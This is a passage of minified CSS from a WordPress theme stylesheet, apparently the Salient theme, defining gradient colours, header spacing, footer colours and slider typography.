#ff1053;}.testimonial_slider[data-rating-color="extra-color-gradient-1"] .star-rating .filled:before{color:#3452ff;background:linear-gradient(to right,#3452ff,#ff1053);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;text-fill-color:transparent;}.nectar-button.extra-color-gradient-1,.nectar-button.see-through-extra-color-gradient-1{border-width:3px;border-style:solid;-moz-border-image:-moz-linear-gradient(top right,#3452ff 0,#ff1053 100%);-webkit-border-image:-webkit-linear-gradient(top right,#3452ff 0,#ff1053 100%);border-image:linear-gradient(to bottom right,#3452ff 0,#ff1053 100%);border-image-slice:1;}.nectar-gradient-text[data-color="extra-color-gradient-1"][data-direction="horizontal"] *{background-image:linear-gradient(to right,#3452ff,#ff1053);}.nectar-gradient-text[data-color="extra-color-gradient-1"] *,.nectar-icon-list[data-icon-style="border"][data-icon-color="extra-color-gradient-1"] .list-icon-holder[data-icon_type="numerical"] span{color:#3452ff;background:linear-gradient(to bottom right,#3452ff,#ff1053);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;text-fill-color:transparent;display:inline-block;}[class^="icon-"][data-color="extra-color-gradient-1"]:before,[class*=" icon-"][data-color="extra-color-gradient-1"]:before,[class^="icon-"].extra-color-gradient-1:not(.icon-normal):before,[class*=" icon-"].extra-color-gradient-1:not(.icon-normal):before,.nectar_icon_wrap[data-color="extra-color-gradient-1"] i{color:#3452ff;background:linear-gradient(to bottom right,#3452ff,#ff1053);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;text-fill-color:transparent;display:initial;}.nectar-button.extra-color-gradient-1 .hover,.nectar-button.see-through-extra-color-gradient-1 .start{background:#3452ff;background:linear-gradient(to bottom right,#3452ff,#ff1053);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;text-fill-color:transparent;display:initial;}.nectar-button.extra-color-gradient-1.no-text-grad .hover,.nectar-button.see-through-extra-color-gradient-1.no-text-grad .start{background:transparent!important;color:#3452ff!important;}.divider-small-border[data-color="extra-color-gradient-2"],.divider-border[data-color="extra-color-gradient-2"],.nectar-progress-bar span.extra-color-gradient-2,.tabbed[data-style*="minimal"][data-color-scheme="extra-color-gradient-2"] >ul li a:after,.tabbed[data-style="minimal_alt"][data-color-scheme="extra-color-gradient-2"] .magic-line,.nectar-recent-posts-single_featured.multiple_featured .controls[data-color="extra-color-gradient-2"] li:after,.nectar-fancy-box[data-style="default"][data-color="extra-color-gradient-2"]:after{background:#ff1053;background:linear-gradient(to right,#ff1053,#ff4f0f);}.icon-normal.extra-color-gradient-2,body [class^="icon-"].icon-3x.alt-style.extra-color-gradient-2,.nectar-button.extra-color-gradient-2:after,.nectar-button.see-through-extra-color-gradient-2:after,.nectar_icon_wrap[data-color="extra-color-gradient-2"] i,.nectar_icon_wrap[data-style="border-animation"][data-color="extra-color-gradient-2"]:before,.tabbed[data-style*="material"][data-color-scheme="extra-color-gradient-2"] ul li a:before,.tabbed[data-style*="default"][data-color-scheme="extra-color-gradient-2"] ul li a:before,.tabbed[data-style*="vertical"][data-color-scheme="extra-color-gradient-2"] ul li a:before,.nectar-fancy-box[data-style="color_box_hover"][data-color="extra-color-gradient-2"] .box-bg:after,.nectar_icon_wrap[data-style="soft-bg"][data-color="extra-color-gradient-2"] .nectar_icon:before{background:#ff1053;background:linear-gradient(to bottom right,#ff1053,#ff4f0f);}body.material .nectar-button.regular.m-extra-color-gradient-2,body.material .nectar-button.see-through.m-extra-color-gradient-2:before,.swiper-slide .button.solid_color a.extra-color-gradient-2,.swiper-slide .button.transparent_2 a.extra-color-gradient-2:before{background:#ff1053;background:linear-gradient(125deg,#ff1053,#ff4f0f);}body.material .nectar-button.regular.m-extra-color-gradient-2:before{background:#ff4f0f;}.tabbed[data-style*="material"][data-color-scheme="extra-color-gradient-2"] ul:after{background-color:#ff4f0f;}.tabbed[data-style*="material"][data-color-scheme="extra-color-gradient-2"] ul li a.active-tab:after{box-shadow:0 18px 50px #ff4f0f;}.nectar-fancy-box[data-style="color_box_hover"][data-color="extra-color-gradient-2"]:hover:before{box-shadow:0 30px 90px #ff4f0f;}.testimonial_slider[data-rating-color="extra-color-gradient-2"] .star-rating .filled:before{color:#ff1053;background:linear-gradient(to right,#ff1053,#ff4f0f);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;text-fill-color:transparent;}.nectar-button.extra-color-gradient-2,.nectar-button.see-through-extra-color-gradient-2{border-width:3px;border-style:solid;-moz-border-image:-moz-linear-gradient(top right,#ff1053 0,#ff4f0f 100%);-webkit-border-image:-webkit-linear-gradient(top right,#ff1053 0,#ff4f0f 100%);border-image:linear-gradient(to bottom right,#ff1053 0,#ff4f0f 100%);border-image-slice:1;}.nectar-gradient-text[data-color="extra-color-gradient-2"][data-direction="horizontal"] *{background-image:linear-gradient(to right,#ff1053,#ff4f0f);}.nectar-gradient-text[data-color="extra-color-gradient-2"] *,.nectar-icon-list[data-icon-style="border"][data-icon-color="extra-color-gradient-2"] .list-icon-holder[data-icon_type="numerical"] span{color:#ff1053;background:linear-gradient(to bottom right,#ff1053,#ff4f0f);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;text-fill-color:transparent;display:inline-block;}[class^="icon-"][data-color="extra-color-gradient-2"]:before,[class*=" icon-"][data-color="extra-color-gradient-2"]:before,[class^="icon-"].extra-color-gradient-2:not(.icon-normal):before,[class*=" icon-"].extra-color-gradient-2:not(.icon-normal):before,.nectar_icon_wrap[data-color="extra-color-gradient-2"] i{color:#ff1053;background:linear-gradient(to bottom right,#ff1053,#ff4f0f);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;text-fill-color:transparent;display:initial;}.nectar-button.extra-color-gradient-2 .hover,.nectar-button.see-through-extra-color-gradient-2 .start{background:#ff1053;background:linear-gradient(to bottom right,#ff1053,#ff4f0f);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;text-fill-color:transparent;display:initial;}.nectar-button.extra-color-gradient-2.no-text-grad .hover,.nectar-button.see-through-extra-color-gradient-2.no-text-grad .start{background:transparent!important;color:#ff1053!important;}html .container-wrap,.material .ocm-effect-wrap,.project-title,html .ascend .container-wrap,html .ascend .project-title,html body .vc_text_separator div,html .carousel-wrap[data-full-width="true"] .carousel-heading,html .carousel-wrap span.left-border,html .carousel-wrap span.right-border,.single-post.ascend #page-header-bg.fullscreen-header,.single-post #single-below-header.fullscreen-header,html #page-header-wrap,html .page-header-no-bg,html #full_width_portfolio .project-title.parallax-effect,html .portfolio-items .col,html .page-template-template-portfolio-php .portfolio-items .col.span_3,html .page-template-template-portfolio-php .portfolio-items .col.span_4{background-color:#ffffff;}html body,body h1,body h2,body h3,body h4,body h5,body h6,.masonry.material .masonry-blog-item .grav-wrap .text{color:#333333;}#project-meta .nectar-love{color:#333333!important;}#footer-outer,#nectar_fullscreen_rows > #footer-outer.wpb_row .full-page-inner-wrap{background-color:#002556!important;}#footer-outer #footer-widgets{border-bottom:none!important;}body.original #footer-outer #footer-widgets .col ul li{border-bottom:1px solid rgba(0,0,0,0.1)!important;}#footer-outer #footer-widgets .col .widget_recent_comments ul li{background-color:rgba(0,0,0,0.07)!important;border-bottom:0!important;}#footer-outer,#footer-outer a:not(.nectar-button),body[data-form-style="minimal"] #footer-outer #footer-widgets .col input[type=text]{color:#ffffff!important;}#footer-outer .widget h4,#footer-outer .col .widget_recent_entries span,#footer-outer .col .recent_posts_extra_widget .post-widget-text span{color:#ffffff!important;}#footer-outer #copyright,body{border:none!important;background-color:#002556!important;}#footer-outer #copyright li a i,#footer-outer #copyright p{color:#ffffff!important;}#footer-outer[data-cols="1"] #copyright li a i:after{border-color:#ffffff;}#footer-outer #copyright li a:hover i,#footer-outer[data-cols="1"] #copyright li a:hover i,#footer-outer[data-cols="1"] #copyright li a:hover i:after{border-color:#fcfcfc!important;color:#fcfcfc!important;}#footer-outer #copyright{border-top:1px solid rgba(255,255,255,0.18)!important;}#call-to-action{background-color:#ECEBE9!important;}#call-to-action span{color:#4B4F52!important;}body #slide-out-widget-area-bg{background-color:rgba(0,0,0,0.8);}#nectar_fullscreen_rows{background-color:;}</style><style type="text/css"> @media only screen and (min-width:1001px){#header-outer[data-format="centered-menu-bottom-bar"] header#top .span_9 #logo{margin-top:-14px;}#header-outer[data-format="centered-menu-bottom-bar"] header#top .span_9 nav >ul >li:not(#social-in-menu):not(#nectar-user-account):not(#search-btn):not(.slide-out-widget-area-toggle) > a{padding-bottom:28px;}body.material #header-outer #logo,body.material #header-outer .logo-spacing{margin-top:28px;margin-bottom:28px;position:relative;}body.material #header-outer.small-nav #logo,body.material #header-outer.small-nav .logo-spacing{margin-top:15.555555555556px;margin-bottom:15.555555555556px;}body.material #header-outer.small-nav #logo img,body.material #header-outer.small-nav .logo-spacing img{height:24px;}.material #header-outer:not(.transparent) .bg-color-stripe{top:86px;height:calc(35vh - 86px);}.material #header-outer:not(.transparent).small-nav .bg-color-stripe{top:55.111111111111px;height:calc(35vh - 55.111111111111px);}}@media only screen and (max-width:1000px){.material #header-outer:not([data-permanent-transparent="1"]):not(.transparent) .bg-color-stripe,.material #header-outer:not([data-permanent-transparent="1"]).transparent .bg-color-stripe{top:48px;height:calc(30vh - 48px);}}body:not(.material) #header-outer,.ascend #header-outer[data-full-width="true"][data-using-pr-menu="true"] header#top nav ul.buttons li.menu-item,.ascend #header-outer[data-full-width="true"][data-format="centered-menu"] header#top nav ul.buttons li#social-in-menu{padding-top:28px;}body:not(.material) #header-outer[data-format="centered-menu-under-logo"] .span_3{padding-bottom:28px;}#header-outer #logo img,body.material #header-outer .logo-spacing img{height:30px;}.ascend #header-outer[data-full-width="true"] header#top nav > ul.buttons{margin-top:-28px;}body:not(.material) header#top nav > ul > li:not(#social-in-menu) > a{padding-bottom:32px;padding-top:4px;}body:not(.material) header#top nav > ul > li#social-in-menu > a{margin-top:4px;}body:not(.material) #header-outer .cart-menu{padding-bottom:32px;padding-top:32px;}body:not(.material) header#top nav > ul li#search-btn,body:not(.material) header#top nav > ul li#nectar-user-account,header#top nav > ul li.slide-out-widget-area-toggle{padding-bottom:3px;padding-top:3px;}.ascend #header-outer[data-full-width="true"] header#top nav > ul li#search-btn a,.ascend #header-outer[data-full-width="true"] header#top nav > ul li#nectar-user-account a,.ascend #header-outer[data-full-width="true"] header#top nav > ul li.slide-out-widget-area-toggle a,.ascend #header-outer[data-full-width="true"] .cart-menu{padding-bottom:31px;padding-top:31px;}body:not(.material) header#top .sf-menu > li.sfHover > ul{top:21px;}#header-outer[data-lhe="animated_underline"] header#top nav > ul > li > a,header#top nav > ul > li[class*="button_solid_color"] > a,body #header-outer:not([data-lhe="animated_underline"]) header#top nav ul li[class*="button_solid_color"] a:hover,#header-outer[data-lhe="animated_underline"] header#top nav > ul > li[class*="button_bordered"] > a,header#top nav > ul > li[class*="button_bordered"] > a,body #header-outer.transparent header#top nav > ul > li[class*="button_bordered"] > a,body #header-outer:not([data-lhe="animated_underline"]) header#top nav ul li[class*="button_bordered"] a:hover,body #header-outer.transparent header#top nav > ul > li[class*="button_solid_color"] > a,#header-outer[data-lhe="animated_underline"] header#top nav > ul > li[class*="button_solid_color"] > a{margin-left:10px;margin-right:10px;}#header-outer[data-lhe="default"] header#top nav > ul > li > a{padding-left:10px;padding-right:10px;}#header-outer[data-lhe="animated_underline"][data-condense="true"][data-format="centered-menu-bottom-bar"].fixed-menu header#top nav > ul > li > a{margin-left:7px;margin-right:7px;}#header-outer[data-lhe="default"][data-condense="true"][data-format="centered-menu-bottom-bar"].fixed-menu header#top nav > ul > li > a{padding-left:7px;padding-right:7px;}#header-space{height:86px;}@media only screen and (max-width:1000px){body.material #header-space{height:48px;}body:not(.material) #header-space{height:62px;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:100vh;}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}#page-header-bg[data-alignment-v="middle"] .span_6 .inner-wrap,#page-header-bg[data-alignment-v="top"] .span_6 .inner-wrap{padding-top:58px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh + 2px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 30px)!important;}}@media only screen and (max-width:1000px){.using-mobile-browser #page-header-wrap.fullscreen-header,.using-mobile-browser #page-header-wrap.fullscreen-header #page-header-bg,.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 100px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 100px);}#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 47px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 47px);}[data-bg-header="true"][data-permanent-transparent="1"] #page-header-wrap.fullscreen-header,[data-bg-header="true"][data-permanent-transparent="1"] #page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) [data-bg-header="true"][data-permanent-transparent="1"] .nectar-box-roll > #page-header-bg.fullscreen-header,[data-bg-header="true"][data-permanent-transparent="1"] .nectar_fullscreen_zoom_recent_projects,[data-permanent-transparent="1"] .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),[data-permanent-transparent="1"] .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:100vh;}[data-permanent-transparent="1"] .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 47px);height:calc(100vh - 47px);}}body[data-smooth-scrolling="1"] #full_width_portfolio .project-title.parallax-effect{top:86px;}body.single-product div.product .product_title{padding-right:0;}#ajax-loading-screen,#ajax-loading-screen[data-effect="center_mask_reveal"] span{background-color:#00285e}.default-loading-icon{border-color:rgba(255,255,255,0.2);}#ajax-loading-screen .reveal-1{background-color:#00285e;}#ajax-loading-screen .reveal-2{background-color:#131314;}#header-outer #logo .mobile-only-logo,#header-outer[data-format="centered-menu-bottom-bar"][data-condense="true"] .span_9 #logo img{height:24px;}@media only screen and (max-width:1000px){body header#top #logo img,#header-outer[data-permanent-transparent="false"] #logo .dark-version{height:24px!important;}body:not(.material) header#top .col.span_9{min-height:50px;line-height:28px;}}body #header-outer,body[data-header-color="dark"] #header-outer{background-color:rgba(255,255,255,0.95);}.material #header-outer:not(.transparent) .bg-color-stripe{display:none;}#search-outer .ui-widget-content,header#top .sf-menu li ul li a,body[data-dropdown-style="minimal"]:not([data-header-format="left-header"]) header#top .sf-menu li ul,header#top nav > ul > li.megamenu > ul.sub-menu,body header#top nav > ul > li.megamenu > ul.sub-menu > li > a,#header-outer .widget_shopping_cart .cart_list a,#header-secondary-outer ul ul li a,#header-outer .widget_shopping_cart .cart_list li,.woocommerce .cart-notification,#header-outer .widget_shopping_cart_content{background-color:rgba(255,255,255,0.93)!important;}.portfolio-loading,#ajax-loading-screen .loading-icon,.loading-icon,.pp_loaderIcon{background-image:url("");}@media only screen and (min-width:1000px) and (max-width:1300px){.nectar-slider-wrap[data-full-width="true"] .swiper-slide .content h2,.nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content h2,.full-width-content .vc_span12 .swiper-slide .content h2{font-size:45px!important;line-height:51px!important;}.nectar-slider-wrap[data-full-width="true"] .swiper-slide .content p,.nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content p,.full-width-content .vc_span12 .swiper-slide .content p{font-size:18px!important;line-height:31.2px!important;}}@media only screen and (min-width :690px) and (max-width :1000px){.nectar-slider-wrap[data-full-width="true"] .swiper-slide .content h2,.nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content h2,.full-width-content .vc_span12 .swiper-slide .content h2{font-size:33px!important;line-height:39px!important;}.nectar-slider-wrap[data-full-width="true"] .swiper-slide .content p,.nectar-slider-wrap[data-full-width="boxed-full-width"] .swiper-slide .content p,.full-width-content .vc_span12 .swiper-slide .content p{font-size:13.2px!important;line-height:24px!important;}}@media only screen and (max-width :690px){.nectar-slider-wrap[data-full-width="true"][data-fullscreen="false"] .swiper-slide .content h2,.nectar-slider-wrap[data-full-width="boxed-full-width"][data-fullscreen="false"] .swiper-slide .content h2,.full-width-content .vc_span12 .nectar-slider-wrap[data-fullscreen="false"] .swiper-slide .content h2{font-size:15px!important;line-height:21px!important;}.nectar-slider-wrap[data-full-width="true"][data-fullscreen="false"] .swiper-slide .content p,.nectar-slider-wrap[data-full-width="boxed-full-width"][data-fullscreen="false"] .swiper-slide .content p,.full-width-content .vc_span12 .nectar-slider-wrap[data-fullscreen="false"] .swiper-slide .content p{font-size:10px!important;line-height:17.52px!important;}}#header-outer.transparent header#top #logo,#header-outer.transparent header#top #logo:hover{color:#ffffff!important;}#header-outer.transparent header#top nav > ul > li > a,#header-outer.transparent header#top nav ul #search-btn a span.icon-salient-search,#header-outer.transparent header#top nav ul #nectar-user-account a span,#header-outer.transparent nav > ul > li > a > .sf-sub-indicator [class^="icon-"],#header-outer.transparent nav > ul > li > a > .sf-sub-indicator [class*=" icon-"],#header-outer.transparent .cart-menu .cart-icon-wrap .icon-salient-cart,.ascend #boxed #header-outer.transparent .cart-menu .cart-icon-wrap .icon-salient-cart{color:#ffffff!important;opacity:0.75!important;transition:opacity 0.2s ease,color 0.2s ease;}#header-outer.transparent:not([data-lhe="animated_underline"]) header#top nav > ul > li > a:hover,#header-outer.transparent:not([data-lhe="animated_underline"]) header#top nav .sf-menu > li.sfHover > a,#header-outer.transparent:not([data-lhe="animated_underline"]) header#top nav .sf-menu > li.current_page_ancestor > a,#header-outer.transparent header#top nav .sf-menu > li.current-menu-item > a,#header-outer.transparent:not([data-lhe="animated_underline"]) header#top nav .sf-menu > li.current-menu-ancestor > a,#header-outer.transparent:not([data-lhe="animated_underline"]) header#top nav .sf-menu > li.current-menu-item > a,#header-outer.transparent:not([data-lhe="animated_underline"]) header#top nav .sf-menu > li.current_page_item > a,#header-outer.transparent header#top nav > ul > li > a:hover > .sf-sub-indicator > i,#header-outer.transparent header#top nav > ul > li.sfHover > a > span > i,#header-outer.transparent header#top nav ul #nectar-user-account a:hover span,#header-outer.transparent header#top nav ul #search-btn a:hover span,#header-outer.transparent header#top nav ul #nectar-user-account a:hover span,#header-outer.transparent header#top nav ul .slide-out-widget-area-toggle a:hover span,#header-outer.transparent header#top nav .sf-menu > li.current-menu-item > a i,body #header-outer.transparent:not([data-lhe="animated_underline"]) header#top nav .sf-menu > li.current_page_item > a .sf-sub-indicator i,#header-outer.transparent header#top nav .sf-menu > li.current-menu-ancestor > a i,body #header-outer.transparent:not([data-lhe="animated_underline"]) header#top nav .sf-menu > li.current-menu-ancestor > a i,#header-outer.transparent .cart-outer:hover .icon-salient-cart,.ascend #boxed #header-outer.transparent .cart-outer:hover .cart-menu .cart-icon-wrap .icon-salient-cart{opacity:1!important;color:#ffffff!important;}#header-outer.transparent[data-lhe="animated_underline"] header#top nav > ul > li > a:hover,#header-outer.transparent[data-lhe="animated_underline"] header#top nav .sf-menu > li.sfHover > a,#header-outer.transparent[data-lhe="animated_underline"] header#top nav .sf-menu > li.current-menu-ancestor > a,#header-outer.transparent[data-lhe="animated_underline"] header#top nav .sf-menu > li.current_page_item > a{opacity:1!important;}#header-outer[data-lhe="animated_underline"].transparent header#top nav > ul > li > a:after,#header-outer.transparent header#top nav>ul>li[class*="button_bordered"]>a:before{border-color:#ffffff!important;}#header-outer.transparent:not(.directional-nav-effect) > header#top nav ul .slide-out-widget-area-toggle a i.lines,#header-outer.transparent:not(.directional-nav-effect) > header#top nav ul .slide-out-widget-area-toggle a i.lines:before,#header-outer.transparent:not(.directional-nav-effect) > header#top nav ul .slide-out-widget-area-toggle a i.lines:after,body.material #header-outer.transparent:not(.directional-nav-effect) .slide-out-widget-area-toggle a .close-line,#header-outer.transparent:not(.directional-nav-effect) > header#top nav ul .slide-out-widget-area-toggle[data-icon-animation="simple-transform"] .lines-button:after,#header-outer.transparent.directional-nav-effect > header#top nav ul .slide-out-widget-area-toggle a span.light .lines-button i,#header-outer.transparent.directional-nav-effect > header#top nav ul .slide-out-widget-area-toggle a span.light .lines-button i:after,#header-outer.transparent.directional-nav-effect > header#top nav ul .slide-out-widget-area-toggle a span.light .lines-button i:before,#header-outer.transparent:not(.directional-nav-effect) .midnightHeader.nectar-slider header#top nav ul .slide-out-widget-area-toggle a i.lines,#header-outer.transparent:not(.directional-nav-effect) .midnightHeader.nectar-slider header#top nav ul .slide-out-widget-area-toggle a i.lines:before,#header-outer.transparent:not(.directional-nav-effect) .midnightHeader.nectar-slider header#top nav ul .slide-out-widget-area-toggle a i.lines:after,#header-outer.transparent.directional-nav-effect .midnightHeader.nectar-slider header#top nav ul .slide-out-widget-area-toggle a span.light .lines-button i,#header-outer.transparent.directional-nav-effect .midnightHeader.nectar-slider header#top nav ul .slide-out-widget-area-toggle a span.light .lines-button i:after,#header-outer.transparent.directional-nav-effect .midnightHeader.nectar-slider header#top nav ul .slide-out-widget-area-toggle a span.light .lines-button i:before{background-color:#ffffff!important;}#header-outer.transparent header#top nav ul .slide-out-widget-area-toggle a i.lines,body.material #header-outer.transparent .slide-out-widget-area-toggle a .close-line,#header-outer.transparent:not(.side-widget-open) header#top nav ul .slide-out-widget-area-toggle[data-icon-animation="simple-transform"] a i.lines-button:after{opacity:0.75!important;}#header-outer.transparent.side-widget-open header#top nav ul .slide-out-widget-area-toggle a i.lines,body.material #header-outer.transparent .slide-out-widget-area-toggle a:hover .close-line,#header-outer.transparent header#top nav ul .slide-out-widget-area-toggle[data-icon-animation="simple-transform"] a:hover i.lines-button:after,#header-outer.transparent header#top nav ul .slide-out-widget-area-toggle a:hover i.lines,#header-outer.transparent header#top nav ul .slide-out-widget-area-toggle a:hover i.lines:before,#header-outer.transparent header#top nav ul .slide-out-widget-area-toggle a:hover i.lines:after{opacity:1!important;}#header-outer.transparent.dark-slide > header#top nav > ul > li > a,#header-outer.transparent.dark-row > header#top nav > ul > li > a,#header-outer.transparent.dark-slide:not(.directional-nav-effect) > header#top nav ul #search-btn a span,#header-outer.transparent.dark-row:not(.directional-nav-effect) > header#top nav ul #search-btn a span,#header-outer.transparent.dark-slide:not(.directional-nav-effect) > header#top nav ul #nectar-user-account a span,#header-outer.transparent.dark-row:not(.directional-nav-effect) > header#top nav ul #nectar-user-account a span,#header-outer.transparent.dark-slide > header#top nav > ul > li > a > .sf-sub-indicator [class^="icon-"],#header-outer.transparent.dark-slide > header#top nav > ul > li > a > .sf-sub-indicator [class*=" icon-"],#header-outer.transparent.dark-row > header#top nav > ul > li > a > .sf-sub-indicator [class*=" icon-"],#header-outer.transparent.dark-slide:not(.directional-nav-effect) .cart-menu .cart-icon-wrap .icon-salient-cart,#header-outer.transparent.dark-row:not(.directional-nav-effect) .cart-menu .cart-icon-wrap .icon-salient-cart,body.ascend[data-header-color="custom"] #boxed #header-outer.transparent.dark-slide > header#top .cart-outer .cart-menu .cart-icon-wrap i,body.ascend #boxed #header-outer.transparent.dark-slide > header#top .cart-outer .cart-menu .cart-icon-wrap i,#header-outer.transparent.dark-slide .midnightHeader.nectar-slider header#top nav > ul > li > a,#header-outer.transparent.dark-slide:not(.directional-nav-effect) .midnightHeader.nectar-slider header#top nav ul #search-btn a span,#header-outer.transparent.dark-slide:not(.directional-nav-effect) .midnightHeader.nectar-slider header#top nav ul #nectar-user-account a span,#header-outer.transparent.dark-slide .midnightHeader.nectar-slider header#top nav > ul > li > a > .sf-sub-indicator [class^="icon-"],#header-outer.transparent.dark-slide .midnightHeader.nectar-slider header#top nav > ul > li > a > .sf-sub-indicator [class*=" icon-"],#header-outer.transparent.dark-slide:not(.directional-nav-effect) .midnightHeader.nectar-slider header#top .cart-menu .cart-icon-wrap .icon-salient-cart,body.ascend[data-header-color="custom"] #boxed #header-outer.transparent.dark-slide .midnightHeader.nectar-slider header#top .cart-outer .cart-menu .cart-icon-wrap i,body.ascend #boxed #header-outer.transparent.dark-slide .midnightHeader.nectar-slider header#top .cart-outer .cart-menu .cart-icon-wrap i,.material #header-outer[data-permanent-transparent="1"].transparent.dark-slide .mobile-search .icon-salient-search,.material #header-outer[data-permanent-transparent="1"].transparent.dark-slide .mobile-user-account .icon-salient-m-user,.material #header-outer[data-permanent-transparent="1"].transparent.dark-slide header#top #mobile-cart-link i,#header-outer[data-permanent-transparent="1"].transparent.dark-slide header#top #mobile-cart-link i{color:#ffffff!important;}#header-outer.transparent.dark-slide:not(.directional-nav-effect) > header#top nav ul .slide-out-widget-area-toggle a .lines-button i,#header-outer.transparent.dark-slide:not(.directional-nav-effect) > header#top nav ul .slide-out-widget-area-toggle a .lines-button i:after,#header-outer.transparent.dark-slide:not(.directional-nav-effect) > header#top nav ul .slide-out-widget-area-toggle a .lines-button i:before,body.marterial #header-outer.transparent.dark-slide:not(.directional-nav-effect) > header#top nav ul.slide-out-widget-area-toggle a .close-line,#header-outer.transparent.dark-slide:not(.directional-nav-effect) .midnightHeader.nectar-slider header#top nav ul .slide-out-widget-area-toggle a .lines-button i,#header-outer.transparent.dark-slide:not(.directional-nav-effect) .midnightHeader.nectar-slider header#top nav ul .slide-out-widget-area-toggle a .lines-button i:after,#header-outer.transparent.dark-slide:not(.directional-nav-effect) .midnightHeader.nectar-slider header#top nav ul .slide-out-widget-area-toggle a .lines-button i:before,#header-outer.transparent.dark-slide:not(.directional-nav-effect) > header#top nav ul .slide-out-widget-area-toggle[data-icon-animation="simple-transform"] .lines-button:after,#header-outer.transparent.dark-slide:not(.directional-nav-effect) .midnightHeader.nectar-slider header#top nav ul .slide-out-widget-area-toggle[data-icon-animation="simple-transform"] .lines-button:after,body.material #header-outer[data-permanent-transparent="1"].transparent.dark-slide > header#top .span_9 > .slide-out-widget-area-toggle.mobile-icon i.lines-button:after,body.material #header-outer[data-permanent-transparent="1"].transparent.dark-slide > header#top .span_9 > .slide-out-widget-area-toggle.mobile-icon i.lines:before,body.material #header-outer[data-permanent-transparent="1"].transparent.dark-slide > header#top .span_9 > .slide-out-widget-area-toggle.mobile-icon i.lines:after,body #header-outer[data-permanent-transparent="1"].transparent.dark-slide > header#top .span_9 > .slide-out-widget-area-toggle.mobile-icon i.lines-button:after,body #header-outer[data-permanent-transparent="1"].transparent.dark-slide > header#top .span_9 > .slide-out-widget-area-toggle.mobile-icon i.lines:before,body #header-outer[data-permanent-transparent="1"].transparent.dark-slide > header#top .span_9 > .slide-out-widget-area-toggle.mobile-icon i.lines:after{background-color:#ffffff!important;}#header-outer.transparent.dark-slide > header#top nav > ul > li > a:hover,#header-outer.transparent.dark-slide > header#top nav .sf-menu > li.sfHover > a,#header-outer.transparent.dark-slide > header#top nav .sf-menu > li.current_page_ancestor > a,#header-outer.transparent.dark-slide > header#top nav .sf-menu > li.current-menu-item > a,#header-outer.transparent.dark-slide > header#top nav .sf-menu > li.current-menu-ancestor > a,#header-outer.transparent.dark-slide > header#top nav .sf-menu > li.current_page_item > a,#header-outer.transparent.dark-slide > header#top nav > ul > li > a:hover > .sf-sub-indicator > i,#header-outer.transparent.dark-slide > header#top nav > ul > li.sfHover > a > span > i,#header-outer.transparent.dark-slide > header#top nav ul #search-btn a:hover span,#header-outer.transparent.dark-slide > header#top nav ul #nectar-user-account a:hover span,body #header-outer.dark-slide.transparent:not([data-lhe="animated_underline"]) header#top nav .sf-menu > li.current_page_item > a .sf-sub-indicator i,#header-outer.transparent.dark-slide > header#top nav .sf-menu > li.current-menu-item > a i,#header-outer.transparent.dark-slide > header#top nav .sf-menu > li.current-menu-ancestor > a i,body #header-outer.dark-slide.transparent:not([data-lhe="animated_underline"]) header#top nav .sf-menu > li.current-menu-ancestor > a i,#header-outer.transparent.dark-slide > header#top .cart-outer:hover .icon-salient-cart,body.ascend[data-header-color="custom"] #boxed #header-outer.transparent.dark-slide > header#top .cart-outer:hover .cart-menu .cart-icon-wrap i,#header-outer.transparent.dark-slide > header#top #logo,#header-outer[data-permanent-transparent="1"].transparent.dark-slide .midnightHeader.nectar-slider header#top .span_9 > .slide-out-widget-area-toggle i,#header-outer.transparent:not([data-lhe="animated_underline"]).dark-slide header#top nav .sf-menu > li.current_page_item > a,#header-outer.transparent:not([data-lhe="animated_underline"]).dark-slide header#top nav .sf-menu > li.current-menu-ancestor > a,#header-outer.transparent:not([data-lhe="animated_underline"]).dark-slide header#top nav > ul > li > a:hover,#header-outer.transparent:not([data-lhe="animated_underline"]).dark-slide header#top nav .sf-menu > li.sfHover > a,#header-outer.transparent.dark-slide .midnightHeader.nectar-slider header#top nav > ul > li > a:hover,#header-outer.transparent.dark-slide .midnightHeader.nectar-slider header#top nav .sf-menu > li.sfHover > 